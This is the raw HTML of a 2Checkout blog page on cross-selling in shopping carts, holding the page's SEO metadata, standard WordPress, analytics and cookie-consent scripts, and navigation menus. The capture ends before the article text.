

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/
body_size: 23984
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
<!-- Debug: Bootstrap Inserted by WordPress Twitter Bootstrap CSS plugin v3.4.1-0 http://icwp.io/w/ -->
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.4.1/css/bootstrap.min.css" />
<!-- / WordPress Twitter Bootstrap CSS Plugin from iControlWP. -->
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta name="viewport" content="width=device-width,initial-scale=1.0" />
        <meta name="google-site-verification" content="PvnWht53nbf5RdHLTQE-E2atPEGPLUhOYCV8rUjngmI" />
        
        <link rel="stylesheet" href="https://blog.2checkout.com/wp-content/themes/avangate-responsive/bootstrap/css/bootstrap.min.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://blog.2checkout.com/wp-content/themes/avangate-responsive/fonts.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://blog.2checkout.com/wp-content/themes/avangate-responsive/style.css?v=00015" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" title="The 2Checkout Blog | Articles on eCommerce, Payments, CRO and more" href="https://blog.2checkout.com/feed/" />
        <link rel="pingback" href="https://blog.2checkout.com/xmlrpc.php" />
        <link rel="icon" href="https://www.2checkout.com/favicon.ico" type="image/x-icon"/>

        
	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Boost Revenue by Cross Selling in Your Shopping Cart &ndash;</title>
	<meta name="description" content="If your goal is to sell multiple products, read on for some of the most efficient tactics that can help you get the most out of your cross-sell strategy." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Boost Revenue by Cross Selling in Your Shopping Cart &ndash;" />
	<meta property="og:description" content="If your goal is to sell multiple products, read on for some of the most efficient tactics that can help you get the most out of your cross-sell strategy." />
	<meta property="og:url" content="https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/" />
	<meta property="og:site_name" content="The 2Checkout Blog | Articles on eCommerce, Payments, CRO and more" />
	<meta property="article:published_time" content="2023-12-19T10:00:50+00:00" />
	<meta property="article:modified_time" content="2025-11-13T09:36:23+00:00" />
	<meta property="og:image" content="https://blog.2checkout.com/wp-content/uploads/2015/05/cross-selling-in-cart-sm.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="684" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://blog.2checkout.com/wp-content/uploads/2015/05/cross-selling-in-cart-sm.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.2checkout.com/#organization","name":"2Checkout","url":"https://blog.2checkout.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://blog.2checkout.com/#logo","inLanguage":"en-US","url":"https://blog.2checkout.com/wp-content/uploads/2020/01/2checkout-header-logo.png","width":142,"height":21,"caption":"2Checkout"},"image":{"@id":"https://blog.2checkout.com/#logo"}},{"@type":"WebSite","@id":"https://blog.2checkout.com/#website","url":"https://blog.2checkout.com/","name":"The 2Checkout Blog | Articles on eCommerce, Payments, CRO and more","description":"The 2Checkout Blog | Articles on eCommerce, Payments, CRO and more","publisher":{"@id":"https://blog.2checkout.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://blog.2checkout.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/#primaryimage","inLanguage":"en-US","url":"https://blog.2checkout.com/wp-content/uploads/2015/05/cross-selling-in-cart-header.png","width":1280,"height":684,"caption":"cross-selling in cart header"},{"@type":"WebPage","@id":"https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/#webpage","url":"https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/","name":"How To Boost Revenue by Cross Selling in Your Shopping Cart &ndash;","isPartOf":{"@id":"https://blog.2checkout.com/#website"},"primaryImageOfPage":{"@id":"https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/#primaryimage"},"datePublished":"2023-12-19T10:00:50+00:00","dateModified":"2025-11-13T09:36:23+00:00","description":"If your goal is to sell multiple products, read on for some of the most efficient tactics that can help you get the most out of your cross-sell strategy.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/"]}]},{"@type":"Article","@id":"https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/#article","isPartOf":{"@id":"https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/#webpage"},"author":{"@id":"https://blog.2checkout.com/#/schema/person/803a887c80d8cd47bf93a48887b32f8e"},"headline":"How To Boost Revenue by Cross Selling in Your Shopping Cart","datePublished":"2023-12-19T10:00:50+00:00","dateModified":"2025-11-13T09:36:23+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/#webpage"},"publisher":{"@id":"https://blog.2checkout.com/#organization"},"image":{"@id":"https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/#primaryimage"},"keywords":"software,SaaS,digital commerce,online services,boost business","articleSection":"B2B Commerce,2Checkout Updates,eCommerce Strategies,Conversion &amp; Optimizations,Global / Local Strategies &amp; Payments,SaaS &amp; Subscriptions,Growth Strategies","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/#respond"]}]},{"@type":["Person"],"@id":"https://blog.2checkout.com/#/schema/person/803a887c80d8cd47bf93a48887b32f8e","name":"Bogdan Ilie","image":{"@type":"ImageObject","@id":"https://blog.2checkout.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f9754d07ff6443da82bc2eaba08d0ddd?s=96&d=mm&r=g","caption":"Bogdan Ilie"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The 2Checkout Blog | Articles on eCommerce, Payments, CRO and more &raquo; How To Boost Revenue by Cross Selling in Your Shopping Cart Comments Feed" href="https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.2checkout.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.1"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.2checkout.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bcct_style-css'  href='https://blog.2checkout.com/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css'  href='https://blog.2checkout.com/wp-content/plugins/post-ratings/assets/jquery.raty.css?ver=3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.2checkout.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.2checkout.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.2checkout.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.2checkout.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.1" />
<link rel='shortlink' href='https://blog.2checkout.com/?p=14546' />
<link rel="alternate" type="application/json+oembed" href="https://blog.2checkout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.2checkout.com%2Fhow-to-boost-revenue-by-cross-selling-in-your-shopping-cart%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.2checkout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.2checkout.com%2Fhow-to-boost-revenue-by-cross-selling-in-your-shopping-cart%2F&#038;format=xml" />
<script type="text/javascript">	var dataLayer = [{"platform":"wordpress","websiteName":"The 2Checkout Blog | Articles on eCommerce, Payments, CRO and more"}]; </script><!--[if lt IE 9]><script src="/wp-content/themes/avangate-responsive/js/html5shiv.js"></script><script src="/wp-content/themes/avangate-responsive/js/respond.min.js"></script><![endif]-->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-P9H5CX');</script>
        <!-- End Google Tag Manager -->
	    <!-- START - Cookiebot -->
	    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="e2bcd646-fe8f-4c4f-8964-6a1cddbeb2f4" data-blockingmode="auto" type="text/javascript"></script>
	    <!-- END - Cookiebot -->
        
        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
                                <![endif]-->

        
    </head>

    <body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9H5CX"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <div id="page">
	        <!-- START - Cookiebot  -->
	        <!--<script id="CookieDeclaration" src="https://consent.cookiebot.com/e2bcd646-fe8f-4c4f-8964-6a1cddbeb2f4/cd.js" type="text/javascript" async></script>-->
	        <!-- END - Cookiebot  -->
	        <!--<div class="wrapper-cookie wrapperGray" id="cookie-policy-banner">
                 <div class="row">
                     <div class="container">
                         <div class="col-md-12 center no-padd">
                             <p>
                                                              </p>
                             <button class="btn green" id="CookieClear" onclick="CookieAccept();">
                                 OK
                             </button>
                         </div>
                     </div>
                </div>
            </div>-->
            <header class="header">
                <div class="percentFromArticle"></div>
                <div class="row mobilePrimaryWrap">
                    <div class="container noPadd">
                        <div id="mobilePrimaryMenu">
                            <div class="navbar-header">
                                <div class="mobileMenuWrap clearfix">
                                    <div class="mobileMenuLeftSide clearfix">
                                        <div class="hamburgerButton">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                        </div>
                                        <div class="mobileMenuLogoConatainer">
                                            <a href="/" title="">
                                                <img class="logo scrollView" src="https://www.2checkout.com/resources/en/site_pages/Verifone_2Checkout_logotype_black_rgb.svg" alt="2Checkout Logo">
                                            </a>
                                        </div>
                                    </div>
                                    <div class="mobileMenuRightSide clearfix">
                                        <div class="mobileMenuSignUpContainer">
                                            <a class="btn normal green" href="https://www.2checkout.com/pricing/" target="_blank" rel="noopener noreferrer">
                                                SIGN UP for FREE
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="navbar-collapse no-padd mobileSecondaryMenu">
                                <ul class="nav navbar-nav">
                                    <li class="mobileChannelSearchWrap">
                                        <div class="mobileChannelSearch">
                                            <div id="mobileChannelSearch" class="searchFieldBox">
                                                <form action="https://blog.2checkout.com" method="get" id="logoSearchForm" class="mobile">
                                                    <input name="s" id="searchField" class="searchField" placeholder="What are you looking for?" />
                                                    <button id="searchBtn" class="searchIcon" name="go">SEARCH</button>
                                                </form>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="dropDown" id="PRODUCT">
                                        <a data-path="PRODUCT" class="menuNoLink dropdown-toggle">
                                            PRODUCT
                                        </a>
                                        <ul class="dropDownMobile">
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/avangate-monetization-platform/" target="_blank" rel="noopener noreferrer">
                                                    AVANGATE MONETIZATION PLATFORM
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/global-payments/" target="_blank" rel="noopener noreferrer">
                                                    Global Payments
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/digital-commerce/" target="_blank" rel="noopener noreferrer">
                                                    Digital Commerce
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/subscription-billing/" target="_blank" rel="noopener noreferrer">
                                                    Subscription Billing
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/reporting-analytics/" target="_blank" rel="noopener noreferrer">
                                                    Reporting &amp; Analytics
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/global-tax-and-financial-services/" target="_blank" rel="noopener noreferrer">
                                                    Global Tax &amp; Financial Services
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/risk-management-and-compliance/" target="_blank" rel="noopener noreferrer">
                                                    Risk Management &amp; Compliance
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/merchant-and-shopper-services/" target="_blank" rel="noopener noreferrer">
                                                    Merchant &amp; Shopper Services
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/partner-sales/" target="_blank" rel="noopener noreferrer">
                                                    Partner Sales
                                                </a>
                                            </li>
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/products/" target="_blank" rel="noopener noreferrer">
                                                    PRODUCTS
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/products/2sell/" target="_blank" rel="noopener noreferrer">
                                                    2Sell
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/products/2subscribe/" target="_blank" rel="noopener noreferrer">
                                                    2Subscribe
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/products/2monetize/" target="_blank" rel="noopener noreferrer">
                                                    2Monetize
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/products/add-ons/" target="_blank" rel="noopener noreferrer">
                                                    Add-ons
                                                </a>
                                            </li>
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/connectors/" target="_blank" rel="noopener noreferrer">
                                                    CONNECTORS
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/online-shopping-carts/" target="_blank" rel="noopener noreferrer">
                                                    Shopping Cart Integrations
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/payment-api/" target="_blank" rel="noopener noreferrer">
                                                    API &amp; 3rd Party Integrations
                                                </a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li>
                                        <span class="separator"></span>
                                    </li>
                                    <li class="dropDown" id="SOLUTIONS">
                                        <a data-path="SOLUTIONS" class="menuNoLink dropdown-toggle">
                                            SOLUTIONS
                                        </a>
                                        <ul class="dropDownMobile">
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/your-business/" target="_blank" rel="noopener noreferrer">
                                                    BY BUSINESS TYPE
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/software-and-saas/" target="_blank" rel="noopener noreferrer">
                                                    Software / SaaS
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/online-services/" target="_blank" rel="noopener noreferrer">
                                                    Online Services
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/physical-goods/" target="_blank" rel="noopener noreferrer">
                                                    Physical Goods / Retail
                                                </a>
                                            </li>
                                            <li class="mobileSubtitle modelTopListMobile modelTopList">
                                                <a href="https://www.2checkout.com/your-model/" target="_blank" rel="noopener noreferrer">
                                                    BY MODEL
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/b2b-commerce/" target="_blank" rel="noopener noreferrer">
                                                    B2B Commerce
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/b2c-commerce/" target="_blank" rel="noopener noreferrer">
                                                    B2C Commerce
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/b2any-commerce/" target="_blank" rel="noopener noreferrer">
                                                    B2Any Commerce
                                                </a>
                                            </li>
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/your-role/" target="_blank" rel="noopener noreferrer">
                                                    BY ROLE
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/owners/" target="_blank" rel="noopener noreferrer">
                                                    Executive / Owner
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/finance/" target="_blank" rel="noopener noreferrer">
                                                    Finance
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/sales-and-marketing/" target="_blank" rel="noopener noreferrer">
                                                    Sales &amp; Marketing
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/payments-directors/" target="_blank" rel="noopener noreferrer">
                                                    Payments Director
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/ecommerce-managers/" target="_blank" rel="noopener noreferrer">
                                                    eCommerce Manager
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/solutions/developers-and-it/" target="_blank" rel="noopener noreferrer">
                                                    Developers and IT
                                                </a>
                                            </li>
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/why-2checkout/" target="_blank" rel="noopener noreferrer">
                                                    Why 2Checkout
                                                </a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li>
                                        <span class="separator"></span>
                                    </li>
                                    <li class="dropDown" id="CLIENTS">
                                        <a data-path="CLIENTS" class="menuNoLink dropdown-toggle">
                                            CLIENTS
                                        </a>
                                        <ul class="dropDownMobile">
                                            <li class="mobileSubtitle">
                                                <a class="menuNoLink">
                                                    CUSTOMER STORIES
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/clients/" target="_blank" rel="noopener noreferrer">
                                                    Case studies
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/customer-reviews/" target="_blank" rel="noopener noreferrer">
                                                    Customer reviews
                                                </a>
                                            </li>
                                            <li class="mobileSubtitle">
                                                <a class="menuNoLink">
                                                    BY PROBLEM SOLVED
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/clients/?needs=48" target="_blank" rel="noopener noreferrer">
                                                    Increase online revenue
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/clients/?needs=45" target="_blank" rel="noopener noreferrer">
                                                    Improve eCommerce operations
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/clients/?needs=42" target="_blank" rel="noopener noreferrer">
                                                    Expand globally
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/clients/?needs=49" target="_blank" rel="noopener noreferrer">
                                                    Improve subscription revenue
                                                </a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li>
                                        <span class="separator"></span>
                                    </li>
                                    <li class="dropDown" id="COMPANY">
                                        <a data-path="COMPANY" class="menuNoLink dropdown-toggle">
                                            COMPANY
                                        </a>
                                        <ul class="dropDownMobile">
                                            <li>
                                                <a href="https://www.2checkout.com/about/" target="_blank" rel="noopener noreferrer">
                                                    About Us
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/team/" target="_blank" rel="noopener noreferrer">
                                                    2Checkout Team
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/certificates-and-awards/" target="_blank" rel="noopener noreferrer">
                                                    Certificates &amp; Awards
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/press/" target="_blank" rel="noopener noreferrer">
                                                    Press Room
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/events/" target="_blank" rel="noopener noreferrer">
                                                    Events
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/careers/" target="_blank" rel="noopener noreferrer">
                                                    Careers
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/contact/" target="_blank" rel="noopener noreferrer">
                                                    Contact Us
                                                </a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li>
                                        <span class="separator"></span>
                                    </li>
                                    <li>
                                        <a href="https://www.2checkout.com/pricing/" class="menuNoLink dropdown-toggle" target="_blank" rel="noopener noreferrer">
                                            PRICING
                                        </a>
                                    </li>
                                    <li>
                                        <span class="separator"></span>
                                    </li>
                                    <li class="dropDown" id="Resources">
                                        <a data-path="Resources" class="menuNoLink dropdown-toggle">
                                            Resources
                                        </a>
                                        <ul class="dropDownMobile" style="display: block;">
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/how-to/" class="" target="_blank">
                                                    HOW TO …
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/" rel="noopener noreferrer">
                                                    Blog
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/how-to/?type=webinar" class="" target="_blank" rel="noopener noreferrer">
                                                    Webinars
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/how-to/?type=whitepaper" class="" target="_blank" rel="noopener noreferrer">
                                                    eBook &amp; Guides
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/how-to/?type=infographic" class="" target="_blank" rel="noopener noreferrer">
                                                    Infographics
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/how-to/?type=video" class="" target="_blank" rel="noopener noreferrer">
                                                    Videos
                                                </a>
                                            </li>
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/how-to/?term=Online Guide" class="" target="_blank" rel="noopener noreferrer">
                                                    ESSENTIAL GUIDES
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/lp/online-payment-processing-guide/" class="" target="_blank" rel="noopener noreferrer">
                                                    Online Payment Processing
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/lp/online-payment-processing-guide/" class="" target="_blank" rel="noopener noreferrer">
                                                    Online Payment Processing
                                                </a>
                                            </li>
	                                        <li>
		                                        <a href="https://www.2checkout.com/lp/how-to-start-an-ecommerce-business/" class="" target="_blank" rel="noopener noreferrer">
			                                        Start an eCommerce Business
		                                        </a>
	                                        </li>
                                            <li>
                                                <a href="https://www.2checkout.com/lp/how-to-grow-your-ecommerce-business/" class="" target="_blank" rel="noopener noreferrer">
                                                    Grow Your eCommerce Business
                                                </a>
                                            </li>
	                                        <li>
		                                        <a href="https://www.2checkout.com/lp/recurring-billing-and-subscription-management/" target="_blank" rel="noopener noreferrer">
			                                        Recurring Billing and Subscriptions
		                                        </a>
	                                        </li>
											<li>
												<a href="https://www.2checkout.com/lp/merchant-of-record-guide/" target="_blank" rel="noopener noreferrer">
													Merchant of Record
												</a>
											</li>
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/product-resources/" class="" target="_blank" rel="noopener noreferrer">
                                                    PRODUCT RESOURCES
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://verifone.cloud/docs/2checkout/API-Integration" target="_blank" rel="noopener noreferrer">
                                                    Developer Portal
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://verifone.cloud/docs/2checkout/" target="_blank" rel="noopener noreferrer">
                                                    Knowledge Base
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/how-to/?type=datasheet" class="" target="_blank" rel="noopener noreferrer">
                                                    Solution Briefs
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/latest-products-releases/" class="" target="_blank" rel="noopener noreferrer">
                                                    Latest Product Releases
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.2checkout.com/ecommerce-glossary/" class="" target="_blank" rel="noopener noreferrer">
                                                    Commerce Glossary
                                                </a>
                                            </li>
                                            <li class="mobileSubtitle">
                                                <a href="https://www.2checkout.com/revenue-uplift-calculator/" class="" target="_blank" rel="noopener noreferrer">
                                                    REVENUE UPLIFT CALCULATOR
                                                </a>
                                            </li>
                                        </ul>
